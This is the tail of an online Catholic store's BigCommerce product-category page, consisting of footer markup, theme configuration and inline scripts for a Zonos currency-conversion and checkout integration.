        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2087,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-0d8d5eae970a7c5184fc86e19b92a7d772b2bbf5/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
